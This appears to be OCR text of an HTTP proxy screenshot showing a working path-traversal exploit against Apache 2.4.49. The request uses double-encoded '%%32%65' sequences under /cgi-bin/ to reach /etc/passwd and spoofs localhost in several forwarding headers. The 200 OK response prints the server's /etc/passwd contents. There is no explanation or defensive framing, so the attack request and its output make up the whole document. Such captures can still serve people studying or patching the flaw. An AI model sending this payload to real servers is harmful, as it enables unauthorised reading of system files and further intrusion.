 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%
32%65/etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 09:40:13 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Thu, 02 Sep 2021 00:00:00 GMT
5 ETag: "39e-5caf7dd2d0000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin